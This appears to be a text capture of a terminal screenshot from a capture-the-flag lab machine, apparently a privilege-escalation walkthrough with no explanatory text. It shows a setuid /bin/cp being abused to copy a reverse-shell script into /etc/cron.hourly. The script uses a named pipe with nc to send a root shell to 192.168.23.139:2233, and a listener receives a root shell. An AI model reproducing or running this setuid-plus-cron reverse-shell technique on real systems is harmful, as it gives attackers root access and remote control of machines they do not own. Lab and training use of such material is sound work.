 /bin/bash
admin@canyoupwnme: /tmp 92x20
-rwsr-xr-x 1 root root 123K Jan 14  2015 /bin/cp
admin@canyoupwnme:/tmp$ cat /etc/crontab |grep hour
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
admin@canyoupwnme:/tmp$
admin@canyoupwnme:/tmp$ cat priv
#!/bin/sh
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe |nc 192.168.23.139 2233 1>/tmp/backpipe &
admin@canyoupwnme:/tmp$
admin@canyoupwnme:/tmp$ ls -lah priv
-rwxrwxrwx 1 admin admin 99 Mar 28 04:27 priv
admin@canyoupwnme:/tmp$ cp -f priv /etc/cron.hourly/
admin@canyoupwnme:/tmp$ ls -lah /etc/cron.hourly/priv
-rwxrwxr-x 1 root admin 99 Mar 28 04:31 /etc/cron.hourly/priv
admin@canyoupwnme:/tmp$ date
Mon Mar 28 05:16:11 EEST 2016
admin@canyoupwnme:/tmp$
/bin/bash 92x16
b33f@CanHazShells /tmp# nc -lvp 2233
listening on [any] 2233 ...
192.168.23.128: inverse host lookup failed: Unknown host
connect to [192.168.23.139] from (UNKNOWN) [192.168.23.128] 45252
id
uid=0(root) gid=0(root) groups=0(root)